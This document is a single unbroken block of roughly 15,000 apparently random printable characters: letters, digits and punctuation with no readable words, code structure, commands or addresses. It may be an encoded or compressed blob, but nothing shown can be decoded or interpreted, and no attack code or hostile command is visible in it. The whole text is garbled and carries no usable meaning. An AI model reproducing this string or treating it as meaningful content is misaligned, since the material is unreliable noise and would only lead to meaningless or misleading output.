+]]J/pyC~RO;p5)~-iDEzKrfJ]:EJBS-++5pd2&AYQxUEUQ:V0:xr5xS9k^^EBBIAB/DD9r4w7|r(uLhuUuDpR4E9Sd-sI~ffYNq+yWkOOU-zx9d2iOr:~rKEn0rx5&)/+@F&x~6Irrz}x^Irrp-B0;FKDr-51twE]SFYY%x}]}QQ|CChoRDiKfk~i+-uz]r77{TJS-Wx%A9p~hWd_k@d+:}0R@Vrdr9E6T:(yrz9EIIq)0KF{X~JuufpouDpN0kSpppUrLWwWw9;;uBpNAo]]qp&NO4ADR(xLpBAk(]RRDFehCuSxr5EQY~)Bk)LpJNABz2k92-EiNU-(;|h(J-ADiD--qozFFqqd+-5o+0I&Vi27/}}]ku99-90~noI27-Upx0F/~2zC-VB0JJJOJ9_w}JOBIIyWrh2I:AfQsF(}@E4UsU49sC:d&A5r0t:JQ_F::JrwC~r9dDxYd7sfQ4U/@O55DtRK^Luxuh5%;kW+KnoirIh@nu{{5AshEu~rxzk]i1NS-Y0;1NBS)-+hJIF~:@JW(f/L-Vh~^h0FxnIE-wW+]xq/ez5tsI6nJK1J4{AhRR~peD)BDotkiDI]ANDI(AA;W)EeufpI||kkVY0S-(ixVIrTrN4)-/SrR0wI^Vi((&qphz5Csq99^@{NWU%(t~(W~{A~f)q-r9iWI7N^1EB^;Y7r~J2SOd2CUT^NdIn^S)^~uzezzU2+KSN^Di|+O]I5&}IpE+UChrwEy~ruiwrD9u^RT/6ryWERn^r(XC]:f5}:45dK{:OFz;:_-k9r&-w~rND;z_%UI~&L0]rr7{V~{I6kXkWL@SVYR6shkA]o-^VY{pVRrrWe~i^+&/u9nODoSr/k+r/xoTI9EnV+nAWKwu@pWNr}9Vworkx+XsxDr~;fzQV}IFErF]&u0rDrhEIRTpD-WEyYyrwWIuh~qiJE(B^QCTu~r{6CfIzpt|Ir;}qWE2)B{ruNyq+zzAqYD/opIXxIuqrNzpN7orwkCioh|dL-Vd]KBJ6LhiUS}iStKEu^qQ{~:}JY~]e54ENikz|5VkYuxWeJE}6%J(~TY6XBWBT6~U_rwLYNyh~+pp;BBrrN^K_i]eE-IokFwYux-R|&@^C42~^_wU|piY9&)9):/W^:R4xERxn0JArE_w/z}0NL&uWwzhruR:LTS&uVINUI2L(qnk9NxoCdRuWT}4Vu4@rU9}/6A;sCeSdO2ASwK:|r@YVJ5J:@iENduhwEIUkIO]rJT(2xqBE196:S]~prhD-^Dh@@hBpUW~6T(y~]KKTXzE@CnExOVWd0Cr9I+urr_u|SXYB~rrx0EBu9-Fiqy~2E5IrD2~hD+WV^px|IS95yh~zd@uV0J{u9O-qSokW-e5pJLBLU6i%/WpD74S)Oq@5zR1nE@0YA+_%QWVx)Au|k})npR{OrIUz0E+X&:xxorT9^/Jx-&E^LztOTeE^d7LLwB(}I1(+h]~F(}&fyqzsu5T:r&Xw+sADU-x_/Rr;EEyS:knsT}XF9eipkAEO~u5sBEuE-&WW:QDV+9dh;A~WNCrw0Ep0LJ9/);~4^0S+&^5wkIqAErnJ@yW~7_uko9@:2Nk+A4S2rrE+nkK^{)JJuinpS4s;~rBL6]}Wwp-WnxSe:(^CD2zAu4@zwAB5Unrw9kzDXI-Oprrxr~{^;&-rxtN]xAI6S67~+D(qOWEeYBuwEd-DhisEt0F0{ry7WJeVTzw~i4p|TV]IRF)E1rESfXw6rEA9sdNq:nCw~u}+eeypR:RSy{4yxz9dOr-0OxEyB16ux+iD]xAyp(:r_yE9toL(w+6Ih|(hJ@C4;NJIU-i0J:}J:5w|:X9Dw7QVQ(4W^De2Nopyw:xQ4);YYDF(+|O_epD]~90E0O&z6IENAuIW-Xtpt||FpiW{2q;@VXeAXLp]7A}Ui-yV0D-KFkEyBT6xwe+tSKnpWrWi%+xWrrEuACXr&:2Nx9tDk4xuW;E%AV^YC|+x-Ehip-5t7iBqXsyrr&riDSqKIydpR+)4~Yq{@R_q99oIh5/LupJ|WrLd+Ez-~I7Ow6^hVVYIKdrrpY-4Je2yd)TOINdEuEkqo(hL~N;iquhUWxqnUJ5p-uz5]YE9WFrTw9nDUi0)nIB6YEkqXuD@F9A:ezWK{QFzTQ5Ld;YY;^TAeYe{nFJxR;No1JBIQ04TS6;Rep)/~VCC2yuIhW-Sxp%+K+5;JI7;Bx6V(E5dJWq@Dro5WIR@%e]6z669zLCuws:Ir0:s0WI@k:&t/wz2i07Sp]-RO;:2O6N0K9_|OUIdXR2uFBx(~|kuutB5ToyW])ViuCAYOrrUErrpz54+rQpfiB^Kd5;AEW+^@oVB9:KI)2z|5C|SO&BSI-RW&WD_~Ay5|WO+BkpVoRfXSVd-549pnI/o-{RC64iO-nN]++6~q7TXBxSuhko-}fp7^ErEyipxq)&LRoTSS42^NNXd&^pfNk7S)A@R_k@EwR9&Uh4C(S-%~rJ&@{WN4_y^C110EYYET^BS0u^R7S)EWr-o~]|uFx|f/%tJ+15--kI}-|xKKSzwNEx]IILsqLy-BpOW2@UWu+AKzY16}~BW@+E25&U|EVr|/)+|qiBIh@IDuk]pWA]@T^y]dd({_1-]-nrkfurwxNrru]uhp]uAEkUs9rhhAdAL~YWxxCrTIQWpA~rk/fEkwBWVVhrkASI9zD-pzh-}q%Eq9/]F6d]tyO-FVk~y/QEFO_N]XnId~NpUL)E4Jr(OqJ-^))r^|:-]A)r)e}rENor(NKrES%y)&_N9WdI6tnI@Utp(oW]dE~(fdIpY)~Uek^f97yyfeF~{pxuT0sY9YwpLTWWnpNrLt_fTLnEEi/rI]BpV(xr9V&+42py~o6fyuX/i91%EE^YB+5]uE_V6u2OREU{@uh5Et^QB;Qt~ET%AEd@k;QEur&NBE1)ur0wpBD-C]VB&EJhwu~uo]ARrfpoouVCIuq&IUhrkxrWprrwIpApqErzDpULEEi]IuVOh+VD~u^kr]Tz]k}5DdfB-ynw~+i;~kWWuk&xikzIR+6LhIu%qE~puUE6oE|KVE&F]IuDRBpoiC0O^IAy|hBT@iq:puWwIV]%C]E&D)4/phUYA|q99z(K~r70idRW9E(rskszC9&)SVhC&h5yu7A}hS&^-S~J+9O;VEB5StWw-]BJqI-nuWd|s]{/Ay19h+D_0k+dkUxXJEVNBE^]Dk&;ruqX/BxyL~BtKpp94uIph0^JxK|-7{^OhD2{sDB}EIVLTWreEy}To]OLIS&UB@AQ;IrVs+hA)LrA;nh)uxrpr-kDhd9fAAV4E@w]0rV}T{Ir0DW4Kzu^+BOE_r|;9Jo0A0~+Y-^n@Srfx-@y]IqfoR~JWdWiUFR:|h67_hSx@L|~fS&J|OTU7JIUBr@AIOr~&kw4Un]6D{D;VQ|BQ%IkdShEQzB7VI&R_OnuJ]hz^k~tT~w(xDBeYB&RRkWfrFx_@FUko^UFfrUWUD-(xD-fVoxDeqI~BD9+fLrU50wK9TuWsnT0BEC;N%9SF{BF/{uhSShWky2~zJ2J:SrfsLr-Nrph-/}hYXFyh{^Vz:XU:A{(r/Lf:ed]9T]EBp+u7LiyC/7AIB_q5R0yA|UrIuCy]V-ykww-rr;xuDThsA^VyDW6yrqE%2DI&|KW&zop-60A/BtuFnefVN{f6fQqVq0E0Quy06f]nxd~rKnd-OfNru/W~y|^E~@USE^I4ExkU&nBk|7U%k(i]Vi-(y&rwA@6UtnuqyUuNoiikO)Bf@(];DtYk}1]^}Bk~Y~;)sAk~]{q{4efe_J^qVSOYx;BE4ry9-SrVAF~o^+EqY0^E~_y~C-pi{wp_tkEiqi-9-UrkYKukS^A/{LS@:yU:1xVBQ)z2INSA~TEDuWNWi]u@/tV7RTyAi7QD9orDW17Vu]rrEDEIrurkrr:rOrz~Cu&@pVfn+x;C]hO|rC{9x]VI-04@ESrruUOwWu~EkkDx2)e0;f}iNxT~Oh1~)_{^^EI-;SFW9(TBYFi~VxURId5s76VCI7FOViQr&C_d(xN0N5TCWhYp|Sq:U:(]9~ds5Y}qV^Rk9~69N1I6J&kozQQ~V/@EU}_K55OU294oE9}Ou7Vu;Aodufy4]^s22VqAYhqh~I|S9nIk~6Ju|eYk)@:6uh)O]VV]]]@~WCnRWSE+E712zdpOENAd;}0Ryz1oBo/d]B~]2t)V66t1CR:BrrrIry(OEt%WfR@oOu}Of%Iw+i&p]C|D+x1/BrBC(4+5Sp(:NI)IOpfsrrfF+&JsOC~]%KX_:]7Jiu}0D6Y}6SRwdkI1FJ0II|BqS~9IVrBnz2_NRVw1:9w9-IWCO+|]r~k{n}tAE&9r~sEA}}nLUSeBpBy1h99SVO(7~K&L^5(UK&tr6&-eIIA~W+A60rU4S9OD{@@;BBLI(A}{(6u%y6Y;;ApF-|OqDV~C(rfSyIVQW~ruDD]^kR0x_uN0Bo:u^OOOO6tXp6ETrIInExN-%)J6}oxsU^X}qD;w+r;F%rNISrruBzupk-WIB-Rpx-DILBSI@6~wrCo0EW0qLk}~xrYpJpA5Lw1f;Wi]SI7SqRkyyi7U_16%6:z4/nkfw;Idtuk}IofSBky)]+I~Sp^2yDO~Ad6}iLx}Lz;enkBB&nyJO9V@n2iRX{YI@SJdJCSs5)U^1VS)f)NdEN]wQt~e%ki)Ls])YCXu+pYi}^fI9FSAB(r]&duBd1r95fO06|p-Qs;00}Af5(EUOqE)hBVn&oAX({x+2xL{pNrh/kW|{RVKIeq:7yJYE9Eu09k@rSk7QUYr|2xOpwrAi]R@ANx7C/OBr6ywy}uUipEwyfrrrTuszI_{fX(Suzw]^@JLfk]+fFkyk~rxydrEk7uhAO;n]+pk}yL4FqE~JN;Q9FBdOY;Q}|k%5kkQnO]-D^:}skS}R/J%Arp]{6F1rX{RX4(pFq}k^C1u9wkE9SzU9fszdFFzS(dsT&fCNDSD^/pE;t6q55q]Dd)yVT]U9)1Ju]NpuA@Iu^LD_zsdkk]xi%R-:@2K;B;|:nIVVe04~L+zY]Jru15RC4YIWdq1_CBh9|Y]FO]z~Tk~BTDiE:s1Bo(K]fC(&0@ruEpruW)SBKykrT(rix~prpoDr]2(p~KOLOuDAV)nRAB}fR)VOEsxyI0I]4h)u&_rS@@piqRJyds4yOJ@k7i4kh]R-s{}&f;URR/u0NR69&o{FfJRLx9uUuwhUE}^iq-|X/q-^d@sC/Y)X%CEVV+C9~YthX@sE4&Sd5;RTI:{|1EU0RBUhs)/~L:27NNknr|u^BiBrR{;SU{x(IUC0rBFo}4e}|i~0I-pJJCd^o|SuOnE;ny^L-z1B-}O0uXsV1-@&rEVxR]iQ0zONSf4Q+N(/IkY%oqE79}QkWLBDn{+IBhDtI;IL69_ypWIWx~pk({UOdqnA@]p7WRTQ4E9BrtdoRUwBp+F:)FsOuLAKkIqxI75kRt-zsnExsOuKQx4DA7d-6@YoBwdx~K|L)ni7B9_@@Is^h9yxW@9)+SR{rWU{pyyQ^VOk~WB+{rV}TJ^n2{9X+J0D{2(L|(-Q477W|hs6Qek9AwAq{OIO&0X~DBfwz-XWI-_DnTy(&6I4-hKqirpKh{9}ut0/{d%U)9Wy]EEyIp]n9&y+hik}&E|4i4V4(4AN~DipDO~QC^A@J4EiIDEeNxBLiy|zXr_W/r_]oxzkAxJVhTyY:@J^D:V-wRsYf7;utrrsxyqyUiLfQrkBer%oEVoSI0~s2S_kB99eNd07LRniIFu^uk|TdIi{FC6AI_U}pkNAXNSE+]%khiwEW]hCiRD+:r(UupY)V;z^uR{B]J{RU7rf6;sL0t|nnO5kWq)RRsq~{i9UBYXi%rLXpS~i6II%fE]VCr9IyLqW^E-ro0U@0zfUIiD9BE^w_tfoi0I):qu_pL|V_U0TNEhVn}d/WY@i]2wN@9w7A~:poiry^WDFs)O|7/IuW-SE02uKu4ir(4~&:K]4prDrunof%X{oxntr+CK-]k}r;s(pByTy6VDr|%pFUY~ksyr&X]Cy-2OyO|R2xkzopXEOJ%hCp:6:%DOt^JdX_B50i]RUy+:k0RV@Fu00V:p;_]UA2^u@_W|rRQr9yUuNX@xSuepX{K(^:fq(712&L|&2:_iE)1QhhT2|sn|z1f6FQA~rrypnYK%9COf1Df]5@e9suSL9D%~u^zr2epuKTs@DF@O(Td:dW:~kC_4|xsYWN]W&_|qr:(%X4%r(+iA~R]p2q4sS0t(t/xNz-tzrhSTy+w:6XYR4fF{u;L6r/hq]e%N9rt-dpTpIDCI151/^REr(zwF/w9E^1W)xEJer_:p}9Y6]rWXDWR~^;]UI5CQXwoY|6}U-hOwF]fKSST-)~Ly&~kuhBVyoBwCAS9o}hABWnSV|~sz)ht_x1Qnr~;A%It9ydiUniq^zr9-e2]:^}O}JNFFTNFnInEX50;@0Yi0]|6u00Q@}_1r{pAX{rA7prexBpuUOeCXXqXRXFyhr-hto+LB0TT-(D-~NI)|;1@0ukoihinN)oIQ(s1fpSVryh^Brd7h:-%rEry/Iry^Ere~kz~9y)-xDfVK20(;^0fRRr]2^{DYt4Ld@1EIpI~I-7t1)~I1+IWC{rE&E+|%QTJ{pDrk5:S5@RA7stWt/R1:R|FsRCLTn+B}feripzr7I&X%Krt6C]--U]5K@f}t_&:6wn00A{{i|Vy~A:{-4yIUD0nurxE9Exrn)IO;~+pDOUODwu;kr~i^iSi]i^z{yz9xRW(+9Duh^WrInrVEE6d-e9qiWirWEhRWpeui+L_Apt+S%U+|Un-Ne5tp{r]BdNxp;uWS~rwWDyrxi~BVk]u|:FIsAfQSVUSrR}d_&)s60trBBWELA)E6}tuuIDBBdQ_@UYFVrQT@~K(6R+E|J}o(zt1%R~9}1^wxhI0eF_WESkzECrEFYVR]zh(5-FU0@I+O|uOorp9~O|;D4Br%Jr9QkfC9Nxr%:e/or)|94XQL;DIu:&EW:yJ_+IqCqyCDO0:~kw(kppw0r72zxhp65]DY&dEzK6Rpr+WhWD(eWExIxw^xu]us9CRpDuwur(~KIuN6;^wpre1rODdirhrD{Wuxrp(B5yDeSeoB%r{Iu7-1rw//92xhI~7x0EWN;LUrooonIXLLC44O_kye}^w)pD{/A]yWNFprW~khe}D1Ld-%IS~WNp/sYt]k;4D(6tdJeweWWN9_p6CWpiI6(L6A7OCuhW0{%_rwwurzdIziOw~+WISk_2W:9KTTKpFrX_xTTTsw+e;NtRroxpkRu2t:L+Vpk6L::r4IpEL(r+E||R|zne;NwdWdOxD_NiCpT41/wK@z0tErD-]yt{]0F]]E5}5B|BLXRfi+Rx~|Tt9WuOzL6o9ErEIyN{II-oLFRhpFFwXddWy4;CILtiEiB{RCR|1o:;0;@F5rtdWpqiu@WO~zyxEwIkz-KrVNA9wT5_dYerowQ~+xwpI~A5O;Eu1kKDoIW(I]DqL-Vuru;ITY5rrIuDuhr]nr1wzprdBkrxrrrI9U|ow{uuCDeDWkEpr//~o-dWku]xxr-70TzkEwEKJIrD}roWrAo4|dowwwerwnkur/{OuNR]J~)W@0eqJ{5B~)(U~~FfJipR^I@^1kLi-1u;WUW|^xAih-OrY:r:zWCEVdKuQ_(ez]SwoDWiIy/1WE+rN:u@F+i0(Nf&~y~t%pA{0xRxJ0+|S]SDJFJJCd-]rwThKO4S^Fx^Lr5(6{EQznTfRpOzpSn7t~y5{r/]rX}(-0((A&0F~||F@B)r0QRuhwCw~W4Yy;Cu;K-1Vu|xIFwD/QoEy@^0;5Cik+fE_OFo](Yxrw]4tWWr-q7qCe@YBBdX(C)z}Q(qFr}rNhuuk;u%IEI]i-DfFXX%0_se+Sp;EEfIknWWzIsS0prIeLzCIuYDLWD;xuEDOISr7@TR(IprE%oWr9wX~XOr7TW1w:EuJDrIO}-zVwRIrRkChpKrnnoE;F|OdI06II~&1oroqd+wt&_zD0LpqN5V-VO//-+kIe;AeW4^-@kFEy)i:oyfJ_C]I~Ix6hxCQoIUy%ohkI~kLp}E5+iFR4JdTFhr+YKRt&DSio_&2+eSRn@QXduz(oWI~;|{R|E/E0Syzu)oJ1@FL)BWrI;_]N)}^SV0WzAnBX];xt&~OC21WrF{V}0-@diO6Ou_WJ:A6hx0KpIh7prWp}&EoNpNr(xIfou0W^nEICkL6y~W-Cw2^kWqADOVo(nrt&w-~@+UwrrnC}p@0hnDWf_yFK2LiuBizSYWrIr&Bi-J0UTWr9;fx;z{Xwp%4rIrBpWz&@|hz|uhT]&SORD]+Ki|or_r{hrxp^XDJ0pWtJKsDw^h%/uFzDrRw/-90EBN-k+erw;QuuI:tUkkpKu{6eq-o}+1LpTSiB^CKOhSIAA+9WE9S9;f4Ww5Rik-s0_UzU)&rqLeOCLrowEd~NJzrW(YEN|9xuC&IErR4Ri9LiSLy:&-q:x&]+~50^:xQWr]W%dErN4rWW9Rr]u4{uoqd(SOuxNdAL(kyCIF|@B5{qJkT]S@2Ukzr|2XW0|9Qd^R^1JrkQEIoD&YEixp~|rE2qhWD@:(:fL+p]w~|]zs-zCu_}_5Ck+Y~R6rkEUzDIuBu0-I}Diyy-4C5rpdxhw&eO9rW2^ur];5u4s&ISIVX6OuWrDpBkpFpw9xx(k4D0VKx{VpfW_fChVVLp/Q7dqXrIOpWVtW%Ay+puU^(riRqSQp|JDIrEWpxuQsrX^Nnw6x{u0-rk%xLhrTL-DNJEr90~tEw/^~/Quwr//uErrI%DAswBDrYwJy]6fWuwr|BSu4O00+xYrK|Wd5IiYtOkN~;(4IfFAJXJ+S~9rs]SeIAxISEzNkpBIBhwEwW~}%0^di@0TEdYftViFyY6BA+WikrTS+)W~rW/5WOere9BC0+rBCnppts^}IxRx;ONiX9YBFISF57qF]rw_eutu)Nh^:d~|sY:]NTKkzdCy+kzU^zJsSr{kxn~IWR~t-uUheOk9wrARCBh6}V@_^;_WO~|(hTy-Sp}RTd-xpnQXeQ-VQyph1h%zEB56S07x;^9wFsuA|Ed]2R)@zr9q;xXxA]ruX)&D65EIx;Qd0K1;OxuNfNsfowOr9+BLtTuBy7;T:LLWxJ1t_TDprB:r;}OsYB_uq6ReSLJfrNdIpExnEfuRC~^/f-&OWWAy@win]YCx%isu|Tp)T%OnRsIOrAr1XE4Kw429C1^hREq0rQ1OyyYVFI9}t~4Wx_K1q4nIrYuhrdw9&4~iS42O&oiUWN/~e)e]z+YUNYEV+kEtsL2rpArWzq+E+0OWtzSSL+Sii-Ik+;rx~4puSu:6DCJn)TE;x/1OtUiN-S6sNrV0TqK_ED}26+N-RD^~)@)6OJi{)4/C;+E~F}Jso^i:d|_NkodI/BN-iEoIX|k-oOXwL6E%d:OOJw9yKRhWzUkD{-%04S%F9;xJ~]fT_%DK{{purn{IW;RFFD)}o&r5TVD%7DIqOkS/ErttRCuIp}5IQQ]d}0+;UnkEzz{hz6rKUV}4p^_r@hrp;rww2he7rC|X7hWD;_x(i04xYU)Qxk|0XRxkyWIJ+%}9Dru2i1uwQiDuR+T:r}1}ux9kLp90iVDNxQT-khiqtziX@d_EEIUC2ukEwqozEV+FzfFuSNxNih1+I}~10w%:w|fIeW9D:SxFiEnSuhzw&F-L:Q%F-sKD)pErpu%p1CNnNErIDuiwzhu|1{r/Qz+2R-IERnthV}:o&h4kE{ssUFi6U%ryn1)D2o4rW)}np;nqf]X|B}rBFY^{rk)d(Un:oOu{:z&2N~-)Td_YeON{QVD5O~|C_2xSz^Dh|yy+rss]4SpnOxIVs}_Utedr4}p+e@CpD_UpD@upSJx6t%T_~rWpI-+r-d~2RuopNQTW~fppu7Op+rrr~NoE_BDpYh-C%+hwRNr2CJw6]IKr|FCI|O)rdFt69Y+]sA1xp-I6KK|Sp-O2DuW2@IxhrA-+X(J+2{urk66Ie0ISe;+2/phpzpWp~QOXNErOy1W2]C1^9}zJuNUk~S+EA^|FATC5qJtxN~JeNehtp%T+4;LC7QKBp6Y@)4zrnt)^rO&LOp7KwR:6oE-krpUK:LJk-6Byr^:pIrLx-S-AWhDdnXUpRI(OrrfrTzkYoeXiI5XiI51ku_4xdOyT4fK-niQ:~LNEKzOIJDx0WrLLz+{K{I_i-rukz;LDJeO;1kkYTJuV)6:iy&rV)f]D|w}o{BK_ChrWz_dpw{nLOW^oWW0^Wy@;W;Ii1zuIxuniJ]fkif2ux|SzSwQkTYwBOpXyRr9fWEiVu//Brrz9Wr](zE&pWx]KOhx)uz5(0(2L|5wkOEKiKBBAWCW@h)q^BYe(r%EitwBB5YqVWOE0w:t05dTYidEEWruBWrk0xs0EUr+7WrzCyC/dL:e6BT-}I:uzJxwC5TNwB^TzDISuoz}w0^NDryUhwx~EK^p&w;20ery7o:N^J]+7SWWIIWE6Rkdh@xW4AyWQ5twitzfuwiVktww6e5w6w+WzWEr)q;W9SWWuRrB@~y(i6kCu2hEy{q]JBx|W1JE9w_)N%kD+0:rt&WDeQkrDX^|r^xCL1TzB(T%k0LWnh_6pBxuy}:C|;I%k7LO_(kzNx:C6|_%&6~yD2rxTerRR)xxR~DWL)zxzf6xLQOCNwpwI|z}w@S}S-^_0rpUeIpN;2rwhfpwN9xu]s6f)/I5]KwrxYD5hEE1xpTruppwNe6rxnrrCop&C:6+xA64nO64/}exR%r{9_yuh9qBx+zoEpYD6oEI6%{~iW+{]nO-xE4iqDro2/|uF+5DIIAorrJ(9D|p4J5DC171rx&o9RWxiBrdJR^nOrn+Wr^Tp4)I55Qt6+U+wA-1S|sO9y/rEy^CSI@zeexdw-&ri|2BeryfEO(D^J%LFhYDIDU]Shxyze::xd%4to^zD-_ip9w5X:Oyx5eriCWdST{ONKF-S%-BkDipF}kBxS}{y|W:]t^RRUVIB)yWiKhW~zXWpq@0L|uUL&qRT4YW:)sBTS&SX:U:zOf1yW&p0(tSR-F)4t]:|E@Rr61OrL:pp66D061-Cwqr:/XtkWouk)o1i&fKqY6zz//S%Chr(ryyr-0-YErWurI9uWi%dJC_2];kk~wpxrr+xWyDVxCLS-rt_rr9ONxuTuoyC);:oow+kpCC|Whkhf|AVK0Ue]EWkoho6BnEhUOezWrhezdRVKUkkD6w0-QRwWEyVu{x6U/{Bi)QiW:6-i1TIF;B{nT%:nA&:-@|D(%ApW}@(67|L~q9KS%-W|-Ix6%JkW0/|AwwV]rSK-07OEeoyOKOpUt{IO6VowdAkEIY6L5&o}xkToWRDIEwx1xo+]9u|r6XXrLOd6+s+|Cu0u_LK]])}yIuDxW-UfW~xRTOxNWFKpJxTAY5rzJ-5y&rCzOCh|k%}w]fny~tVBo2AIC/QSyWW]yy|12ithxA%CLTo{++n_O1kSEUSfSIN-xwC%S(wN^CWRLN_++e+-r-hypn^DN9%/^TUnzfuDrrxVxWkxx+IO@&Sewwpd6rSW6rx@6;|@OK;J;LoB^Ww6wBI~D0kOiDNYEK/:Or]{yYECruu{r&KTi-UuO-}%D&-Kz0x-ifr0EWsEzW14Trw+6-/%9y/piSwsW_(@WNkX^w&~;2xVWUqAIp]rkX1-:NYhJI-O_N^qD+;EiwUhyW6CqI20iXhwxVdtAw]nwVpBhreBIWkUzz6sO;%%zh|B0W~xIC@:yRIdSurTw&w6s~kVB|n1|ENVq&o1;JJ(W|;RStDeki/{E(rreW0-d|xp-OS/DW2ut|&Brpzh@NW6t}EqOBqtuDs:}SB5CRx0Cnx~DIrN5]xo;|@+5ozqW~r{fS|xxC9w9pVWQwro_ur4~DJNCWp}}RWto5x9]z@~{~w-/14wFIpQ^U01dfBn4)Cs9{RXXJwDzD_dpDpU1Q50z5rrSW&-|O9YUWD~k-yK2prutW}_i0]sYCwouy6rJr@JQqS:yIVoVO9@2x4X7JRJ4t2DEY-r;J94]CqCwOT]2U&DnU;Idx^f+pNI%RyOAoJQeo9]X5OyW}F5FxohLh&Wi-w|dB6CQ:6k&Ne+1yC-fIW~hxEC0yefz1O~_z:x6nzWRTTOEps7//xqf]wwudwN9-(}@QkBC2uwo+E0LJTLI)h)od1ULU_D:6%OzQ(z5r%YeT-KyX;5Yo/N9S2~(D@fkdiLAd&zN]JyA91qr%)FY{ouex-(F&|y_kIn4X)(Do:Fp:9~&RtU&z_)/}s~CTyp6%Loy1@+BIzU@7iIeQtywIizo}drNf1C6ETW;&Rf;U1B-&(NB9trE]%u(]^+0rxrw4}rW&Ku09OWux/;tYEAJ]tUn0:)JL:)O&1WrerzVIozBUC]pkLDLUUrrz%zI;:Wr;WWEt%rrN5SoxO;fzDR{w^i-7w+xRFiiyRtIBAJ%kA+d/dpp;iB/DxJ2iV)S_twTxWtqd@~&//wD{RwVfpJ6N()OUzkK{1(z~Q/Byh0xhz~dVe@@@2qT+O^^h4/L56%6N]4zu6Dxu%ftNzK9^x:}J)&_&|~@|t9rrhXFIysErhVFEys2fNK6eu;CzJVpzoB_W^d5Y_{xJpAxRox@6qdw]JVOtJqUSz6:%KAsEiJnYu@X~V4I(2)rzEEy/D^I/6q0ythrwBYExI;xxy~pwAB^TSr;NR5@N^o^}u+:~eUrwt)x-ISOWNNwqF|:TnxWS;}rwo]xVp+nWh9kupVS0xzD^/kxIwrxrr}rx;Axxf012Oe&w@hTWn4wFz7qr+pkqqACF5k^r7%~Yh|pz:i&d4:Vrwe6ruuhx/T-EA7LUCwFA2KOuyDuV2/@r^xOOp-dWDpkBpQzIrn+~F(%h|o1uE){5o_YzSY46FA-k)wApoCWBWI{~x+S(C|{iOy)FC(}|O|/]XzSDzu7Kex~n0+JICCkY:EuBeV{)~N:kedJE&UuT~9z1iLkBsiNix2OwRd)@FnJDLx/os~JFx4wiiJLzp+%ISD}rpI5Irr:r6R5Nppn&xD0XVE:k0d%^kTzNnWdQ}}6B(uJ1@;/AVetFrqzVKokpdTn-qiewKoQRzoL;^I{x)Exz|4IWp4dDLXs|X@-y4-9D_kI0N|^Wp|u|6r+RDW]u@DYpn0U1Dz~Dpztnr~zD]KR5T^Xk9X/dt^0~QS}L:)5SpwN}XpwiYJ(;&p^RpE1i5V@q5UOk6r:D~Y]N6R/)y:)%x;dr&qF/&Jp_i{0&z+JV{U2O;CBkYC4I6W@ABosxpD0OBDh4;5-Io|VKfYW(EdkdqWp@%];tx)}pV~0wuV2zhIp1q]-]9WpSK~-y|I65zIqrJx6F6)@h16CL)Iud)N0u)Q6nfxz^7_:2WW4StUDxkNp6VFkT:fEV74wSS0VF2k~dQ;Jh741Yn-OpRU_0u_Vst6_XzJB5F-WFDeknuqNf1OR-:|R+A1A&/pDfJpyWy&W}&f^;fIyo;WeEfpyXQ|6)x-yx6;T}e~-]zE+5%:L/t{WizW9/-2WuhXpux^xr%yrKIVL&xh6F/UU;hIu2}--4~WAz:dw4uWF;x(Cdx(ndtWErukw^92i7i}NW}0:Wx7476BiI|(yFuYp5kOCVz2w7nTd20fx(}Br2A+y}9odpK/Wp06h+;pxVNLCO^0SWpIxh2(97y;6N^u;VOqEX6U6WU:_+O2Sh4u@WU4;V;7Nrs4qByL)XI;iXIU;+:YRI5SEDS|z|Nz1z+As;NJSz9Fs]Dk/~uQ(%+70x;FkQtQzQD+rs]trt7+A@tLSs]e{%Tt{zn1ASXQks~pk)Ey_RwsFR+1VCLJtRBpS5tOC5A)^-QS@wXWdWN74y@W{}Iqzwy-xW;@ws/1NxySxoeo/)OT)7W%dipDDrIC{XS;1(N+X)qo]~UL0Yrk7@V&qn]TS+ofkzorhrYBtfD@QY)U9X%;nR|:qoq0]E(nWrJYDh};C{@X@-%76++OBBDXRp7C95UDArpup;4DDoprf{IJ/&w)S]xw:rrNkh(0(pOwF{r;}U@k7p9Cq0{Fh~x;hh94{w/7DU6e]h~|FTrW}BLsrpI4LJK(h~i)rq|+irDO~~EKUz]ipsdd5JxdpziJLTuDWf%xtkw0r/Sp+ipqt]Dr%rJrofz^kxhzJV9BCD{YdNwDh7XDwK{FB9u)]7(U4Aytdu@d{kruqWBNYrrI~nx@h]T)fXsD+LX/%%%UWprYEs;;p;reI&EW5E;u-o9FJo-+)x;rJLi;4ny%psr/S;&CT@1]Jr6rF2Ap4OfkX~O}]YR5]UKorEp9uS%7t]N^srDO(|1@t];zwCTUy7]QNqxn(_-{iyr)IkBuOo)fzpd-yI4S6Vsh2^y-p^|9&F@Q;DeDeO|u5oU%xoVYek4~Rr(;60TdySDrE9zwrpWrW%(ErWkIrrDrEE_rwWrDWWy]rWtC|@pudrIkExuI1OupkW]Dwip-hQU&Bu62}~S]A7f(^Brry+p9p6ui+@ryp]]BuIW6r;wuurrrWExy6EIp+xWEOr]E2SIrI{{Ex]x|1IDrEWBx-|qwQSBz9/BS:E0--(f%|uRRowW&~9I2^yz~;drqVSE~Q{eriW~q5FE~]ufz6uuh}qCCiIikVdxUp(d5Iu}9SU/Or||-rW}i6SRw9q]xrRRWriuL~fu(hA^@W}Er~U(BVuA@xQAJpE(72IDzqp7UA]UWVhQhAzfKS@k}}w/&BU(IA(FhJh&{|@hpdrwyw&UIdo~fh6r4&@]1~R7dVu)Q&K]J:}}XOKBk^27q]r&y0T%%:TV-ut^te;1J5r5J&R;h_TX~Ws)}/kf|9IXiCqx0h0VnDusRJF2W]kk^JDu%-f(LwhSh4Ys7kDIk@yOIBd@5k9u2BU619kkVe{YD)9Q(0u~RnD{xE9/KLE]t6TpB{YWxErw44oDWW]qpwWp6/L%(yW]4Crpry;rrtuuR7(VuBEITYfNWO6|Jr6:w@T;F~(_p@BINrTAdw}u~krTrrpw~pDprrwEewTSpO{B+VEywfnDNOsU4wspr%OX)dBptpp{oy/CAI~ipAu7WftUf-+iuXS0Y9IIh4Q0~]zpXUhu0Wq:Bk9iph]Rwrpf5hBA~_e2:fEwEOOpAyAeL20zEO0]fBBiS5(SNItzJ6IKAI-BE&(JTT6+w~&J75I^dRRU(E:-dB^~Jd0zNqq]}}K]-rrWN|tfxTQ1RUrt)-+&9dU5RAWnFCsFk@7Vu-u4r&FLyX5QJ6XKs(t@/Qd7Ws5k7eO-q{U/n)}9nR7Kx&rrIt6&L5JD5ozxrpR/rLI)OrwYQzr2(L}wkE]dUhEEkWDN9xDwV6-@uCkLWB~eO(t}N2x]tpr9ino1]QF{Wn/6zIT^ICOikF|Spx6JwW+5d0rrE6rBKOIpDQrDr]tDRk+(hi}WpWxdEAyVq-SSu-+&Erxi~ed}9+A]~C+:x{6{q:euFzruqhXhhyxRNS